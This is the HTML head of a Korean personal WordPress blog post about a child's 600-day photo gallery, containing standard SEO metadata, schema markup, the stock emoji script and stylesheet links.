

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sidhin.com/%EC%86%8C%EC%9C%A4%EC%9D%B4-%EC%83%9D%ED%9B%84-600%EC%9D%BC/
body_size: 25111
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ko-KR" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://sidhin.com/blog/xmlrpc.php">
		
	<title>소윤이 생후 600일 | SIDH′s Weblog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="description" content="역시 100일만에 올리는 소윤이 갤러리. 이른둥이답게(?) 말이 늦지만 눈빛만큼은 여느 아이 못지않은, 아니 가끔은 이 자식이 속에 능구렁이라도 앉아있는 거 아닌가 싶은, 그런 음흉한(?) 표정의 아기로 무럭무럭 성장중. ...이라고 하지만 벌써 몇개월째 키나 몸무게나 정체상태. 뭐 원래 그럴 시기라고 함. 쇼파에서 굴러 얼굴 다침. 흉터 안생긴다는 패치 붙이고 2011년 6월 5일 촬영 서울숲 놀러와서 요상한데다" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="SIDH"/>
	<link rel="canonical" href="https://sidhin.com/%ec%86%8c%ec%9c%a4%ec%9d%b4-%ec%83%9d%ed%9b%84-600%ec%9d%bc/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="ko_KR" />
		<meta property="og:site_name" content="SIDH′s Weblog | 시대의 홈페이지" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="소윤이 생후 600일 | SIDH′s Weblog" />
		<meta property="og:description" content="역시 100일만에 올리는 소윤이 갤러리. 이른둥이답게(?) 말이 늦지만 눈빛만큼은 여느 아이 못지않은, 아니 가끔은 이 자식이 속에 능구렁이라도 앉아있는 거 아닌가 싶은, 그런 음흉한(?) 표정의 아기로 무럭무럭 성장중. ...이라고 하지만 벌써 몇개월째 키나 몸무게나 정체상태. 뭐 원래 그럴 시기라고 함. 쇼파에서 굴러 얼굴 다침. 흉터 안생긴다는 패치 붙이고 2011년 6월 5일 촬영 서울숲 놀러와서 요상한데다" />
		<meta property="og:url" content="https://sidhin.com/%ec%86%8c%ec%9c%a4%ec%9d%b4-%ec%83%9d%ed%9b%84-600%ec%9d%bc/" />
		<meta property="og:image" content="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33.png" />
		<meta property="og:image:secure_url" content="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2011-09-04T13:40:34+00:00" />
		<meta property="article:modified_time" content="2018-01-09T08:57:53+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="소윤이 생후 600일 | SIDH′s Weblog" />
		<meta name="twitter:description" content="역시 100일만에 올리는 소윤이 갤러리. 이른둥이답게(?) 말이 늦지만 눈빛만큼은 여느 아이 못지않은, 아니 가끔은 이 자식이 속에 능구렁이라도 앉아있는 거 아닌가 싶은, 그런 음흉한(?) 표정의 아기로 무럭무럭 성장중. ...이라고 하지만 벌써 몇개월째 키나 몸무게나 정체상태. 뭐 원래 그럴 시기라고 함. 쇼파에서 굴러 얼굴 다침. 흉터 안생긴다는 패치 붙이고 2011년 6월 5일 촬영 서울숲 놀러와서 요상한데다" />
		<meta name="twitter:image" content="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/sidhin.com\/%ec%86%8c%ec%9c%a4%ec%9d%b4-%ec%83%9d%ed%9b%84-600%ec%9d%bc\/#article","name":"\uc18c\uc724\uc774 \uc0dd\ud6c4 600\uc77c | SIDH\u2032s Weblog","headline":"\uc18c\uc724\uc774 \uc0dd\ud6c4 600\uc77c","author":{"@id":"https:\/\/sidhin.com\/author\/min1123\/#author"},"publisher":{"@id":"https:\/\/sidhin.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/sidhin.com\/blog\/wp-content\/uploads\/2011\/09\/soyun_20110605.jpg","width":480,"height":360},"datePublished":"2011-09-04T13:40:34+09:00","dateModified":"2018-01-09T17:57:53+09:00","inLanguage":"ko-KR","commentCount":5,"mainEntityOfPage":{"@id":"https:\/\/sidhin.com\/%ec%86%8c%ec%9c%a4%ec%9d%b4-%ec%83%9d%ed%9b%84-600%ec%9d%bc\/#webpage"},"isPartOf":{"@id":"https:\/\/sidhin.com\/%ec%86%8c%ec%9c%a4%ec%9d%b4-%ec%83%9d%ed%9b%84-600%ec%9d%bc\/#webpage"},"articleSection":"SIDH\uc758 \ub099\uc11c\ud558\uae30"},{"@type":"BreadcrumbList","@id":"https:\/\/sidhin.com\/%ec%86%8c%ec%9c%a4%ec%9d%b4-%ec%83%9d%ed%9b%84-600%ec%9d%bc\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sidhin.com#listItem","position":1,"name":"\ud648","item":"https:\/\/sidhin.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sidhin.com\/category\/scrib\/#listItem","name":"SIDH\uc758 \ub099\uc11c\ud558\uae30"}},{"@type":"ListItem","@id":"https:\/\/sidhin.com\/category\/scrib\/#listItem","position":2,"name":"SIDH\uc758 \ub099\uc11c\ud558\uae30","item":"https:\/\/sidhin.com\/category\/scrib\/","nextItem":{"@type":"ListItem","@id":"https:\/\/sidhin.com\/%ec%86%8c%ec%9c%a4%ec%9d%b4-%ec%83%9d%ed%9b%84-600%ec%9d%bc\/#listItem","name":"\uc18c\uc724\uc774 \uc0dd\ud6c4 600\uc77c"},"previousItem":{"@type":"ListItem","@id":"https:\/\/sidhin.com#listItem","name":"\ud648"}},{"@type":"ListItem","@id":"https:\/\/sidhin.com\/%ec%86%8c%ec%9c%a4%ec%9d%b4-%ec%83%9d%ed%9b%84-600%ec%9d%bc\/#listItem","position":3,"name":"\uc18c\uc724\uc774 \uc0dd\ud6c4 600\uc77c","previousItem":{"@type":"ListItem","@id":"https:\/\/sidhin.com\/category\/scrib\/#listItem","name":"SIDH\uc758 \ub099\uc11c\ud558\uae30"}}]},{"@type":"Person","@id":"https:\/\/sidhin.com\/#person","name":"SIDH","image":{"@type":"ImageObject","@id":"https:\/\/sidhin.com\/%ec%86%8c%ec%9c%a4%ec%9d%b4-%ec%83%9d%ed%9b%84-600%ec%9d%bc\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&d=identicon&r=g","width":96,"height":96,"caption":"SIDH"}},{"@type":"Person","@id":"https:\/\/sidhin.com\/author\/min1123\/#author","url":"https:\/\/sidhin.com\/author\/min1123\/","name":"SIDH","image":{"@type":"ImageObject","@id":"https:\/\/sidhin.com\/%ec%86%8c%ec%9c%a4%ec%9d%b4-%ec%83%9d%ed%9b%84-600%ec%9d%bc\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&d=identicon&r=g","width":96,"height":96,"caption":"SIDH"}},{"@type":"WebPage","@id":"https:\/\/sidhin.com\/%ec%86%8c%ec%9c%a4%ec%9d%b4-%ec%83%9d%ed%9b%84-600%ec%9d%bc\/#webpage","url":"https:\/\/sidhin.com\/%ec%86%8c%ec%9c%a4%ec%9d%b4-%ec%83%9d%ed%9b%84-600%ec%9d%bc\/","name":"\uc18c\uc724\uc774 \uc0dd\ud6c4 600\uc77c | SIDH\u2032s Weblog","description":"\uc5ed\uc2dc 100\uc77c\ub9cc\uc5d0 \uc62c\ub9ac\ub294 \uc18c\uc724\uc774 \uac24\ub7ec\ub9ac. \uc774\ub978\ub465\uc774\ub2f5\uac8c(?) \ub9d0\uc774 \ub2a6\uc9c0\ub9cc \ub208\ube5b\ub9cc\ud07c\uc740 \uc5ec\ub290 \uc544\uc774 \ubabb\uc9c0\uc54a\uc740, \uc544\ub2c8 \uac00\ub054\uc740 \uc774 \uc790\uc2dd\uc774 \uc18d\uc5d0 \ub2a5\uad6c\ub801\uc774\ub77c\ub3c4 \uc549\uc544\uc788\ub294 \uac70 \uc544\ub2cc\uac00 \uc2f6\uc740, \uadf8\ub7f0 \uc74c\ud749\ud55c(?) \ud45c\uc815\uc758 \uc544\uae30\ub85c \ubb34\ub7ed\ubb34\ub7ed \uc131\uc7a5\uc911. ...\uc774\ub77c\uace0 \ud558\uc9c0\ub9cc \ubc8c\uc368 \uba87\uac1c\uc6d4\uc9f8 \ud0a4\ub098 \ubab8\ubb34\uac8c\ub098 \uc815\uccb4\uc0c1\ud0dc. \ubb50 \uc6d0\ub798 \uadf8\ub7f4 \uc2dc\uae30\ub77c\uace0 \ud568. \uc1fc\ud30c\uc5d0\uc11c \uad74\ub7ec \uc5bc\uad74 \ub2e4\uce68. \ud749\ud130 \uc548\uc0dd\uae34\ub2e4\ub294 \ud328\uce58 \ubd99\uc774\uace0 2011\ub144 6\uc6d4 5\uc77c \ucd2c\uc601 \uc11c\uc6b8\uc232 \ub180\ub7ec\uc640\uc11c \uc694\uc0c1\ud55c\ub370\ub2e4","inLanguage":"ko-KR","isPartOf":{"@id":"https:\/\/sidhin.com\/#website"},"breadcrumb":{"@id":"https:\/\/sidhin.com\/%ec%86%8c%ec%9c%a4%ec%9d%b4-%ec%83%9d%ed%9b%84-600%ec%9d%bc\/#breadcrumblist"},"author":{"@id":"https:\/\/sidhin.com\/author\/min1123\/#author"},"creator":{"@id":"https:\/\/sidhin.com\/author\/min1123\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/sidhin.com\/blog\/wp-content\/uploads\/2011\/09\/soyun_20110605.jpg","@id":"https:\/\/sidhin.com\/%ec%86%8c%ec%9c%a4%ec%9d%b4-%ec%83%9d%ed%9b%84-600%ec%9d%bc\/#mainImage","width":480,"height":360},"primaryImageOfPage":{"@id":"https:\/\/sidhin.com\/%ec%86%8c%ec%9c%a4%ec%9d%b4-%ec%83%9d%ed%9b%84-600%ec%9d%bc\/#mainImage"},"datePublished":"2011-09-04T13:40:34+09:00","dateModified":"2018-01-09T17:57:53+09:00"},{"@type":"WebSite","@id":"https:\/\/sidhin.com\/#website","url":"https:\/\/sidhin.com\/","name":"SIDH\u2032s Weblog","description":"\uc2dc\ub300\uc758 \ud648\ud398\uc774\uc9c0","inLanguage":"ko-KR","publisher":{"@id":"https:\/\/sidhin.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SIDH′s Weblog &raquo; 피드" href="https://sidhin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SIDH′s Weblog &raquo; 댓글 피드" href="https://sidhin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SIDH′s Weblog &raquo; 소윤이 생후 600일 댓글 피드" href="https://sidhin.com/%ec%86%8c%ec%9c%a4%ec%9d%b4-%ec%83%9d%ed%9b%84-600%ec%9d%bc/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sidhin.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fancybox-style-css' href='https://sidhin.com/blog/wp-content/plugins/coming-open/css/coming_open.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='soundtrack-style-css' href='https://sidhin.com/blog/wp-content/plugins/sidh-soundtrack/css/sidh-style.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sidhin.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sidhin.com/blog/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://sidhin.com/blog/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://sidhin.com/blog/wp-content/themes/bigvisual/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sidhin.com/blog/wp-content/themes/SIDH-theme/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bigvisual-style-css' href='https://sidhin.com/blog/wp-content/themes/SIDH-theme/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='bigvisual-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }

.page-title span,
.nav-menu:not(.mobile) li.current_page_item > span > a, 
.nav-menu:not(.mobile) li.current-menu-item > span > a, 
.nav-menu:not(.mobile) li.current-menu-ancestor > span > a, 
.nav-menu:not(.mobile) li.current-post-parent > span > a { color: #1e73be; }

#header-side,
.toggle-search.active,
.search-expand,
.type-card-more-link,
.alx-tabs-nav li.active a { background-color: #1e73be; }
				

</style>
<link rel='stylesheet' id='bigvisual-responsive-css' href='https://sidhin.com/blog/wp-content/themes/bigvisual/responsive.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bigvisual-font-awesome-css' href='https://sidhin.com/blog/wp-content/themes/bigvisual/fonts/all.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
